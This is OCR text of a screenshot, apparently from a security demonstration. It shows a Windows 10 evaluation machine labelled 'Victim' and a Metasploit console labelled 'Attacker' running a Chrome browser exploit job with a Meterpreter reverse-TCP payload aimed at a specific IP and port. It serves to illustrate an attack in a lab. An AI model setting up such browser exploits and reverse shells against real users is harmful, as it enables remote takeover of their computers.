 Recycle Bin
Google
Chrome
Outlook
Excel
Victim
Windows 10 Enterprise Evaluation
Windows License valid for 87 days
Build 19041.vb_release.191206-1406
Type here to search
19°C Sonnig
ENG
10:29
27/05/2022
2
root@darth: ~
msf6 exploit(multi/browser/chrome_jscreate_sideeffect) > jobs -l
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/browser/chrome_js windows/x64/meterpreter/reve tcp://116.203.129.59:8080
create_sideeffect rse_tcp
msf6 exploit(multi/browser/chrome_jscreate_sideeffect) > _
Attacker